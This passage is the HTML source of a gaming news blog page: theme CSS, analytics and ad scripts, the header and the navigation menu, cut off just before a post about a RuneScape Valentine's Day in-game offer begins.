.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Who needs flowers and chocolates this Valentine&#8217;s Day when you can receive $50 worth of in-game goodies, with love from RuneScape</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
